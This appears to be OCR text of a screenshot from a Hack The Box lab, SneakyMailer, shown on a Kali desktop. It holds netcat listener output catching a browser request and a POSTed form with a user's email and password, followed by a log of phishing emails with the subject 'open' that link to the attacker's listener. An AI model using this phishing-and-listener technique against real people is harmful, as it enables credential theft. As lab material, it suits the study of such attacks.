 Burp Suite Comm...
Team - Mozilla Fir...
kali@kali: ~
kali@kali: ~
kali@kali: ~
09:26 PM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo nc -nvlp80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.0.19] from (UNKNOWN) [192.168.0.12] 57797
GET / HTTP/1.1
Host: 192.168.0.19
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML,
 like Gecko) Chrome/85.0.4183.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
ls
dir
^C
kali@kali:~$ sudo nc -nvlp80
[sudo] password for kali:
listening on [any] 80 ...
connect to [10.10.14.251] from (UNKNOWN) [10.10.10.197] 60388
POST / HTTP/1.1
Host: 10.10.14.251
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%
23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25
KhIxKk%28Ju%60hqcHl%3C%3AHt
kali@kali: ~
File Actions Edit View Help
Successfully sent email
18
From:<tigernixon@sneakymailer.htb>
To:<bradleygreer@sneakymailer.htb>
Subject: open
http://10.10.14.251
Successfully sent email
19
From:<tigernixon@sneakymailer.htb>
To:<dairios@sneakymailer.htb>
Subject: open
http://10.10.14.251
Successfully sent email
20
From:<tigernixon@sneakymailer.htb>
To:<jenettecaldwell@sneakymailer.htb>
Subject: open
http://10.10.14.251
Successfully sent email
21
From:<tigernixon@sneakymailer.htb>
To:<yuriberry@sneakymailer.htb>
Subject: open
http://10.10.14.251
Successfully sent email
22
From:<tigernixon@sneakymailer.htb>
To:<caesarvance@sneakymailer.htb>
Subject: open
http://10.10.14.251